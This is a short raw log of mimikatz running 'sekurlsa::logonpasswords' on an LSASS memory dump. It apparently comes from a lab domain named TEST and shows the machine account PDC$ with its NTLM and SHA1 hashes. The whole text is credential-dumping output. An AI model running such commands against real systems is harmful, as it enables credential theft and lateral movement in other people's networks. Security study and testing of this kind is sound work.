 mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : pdc$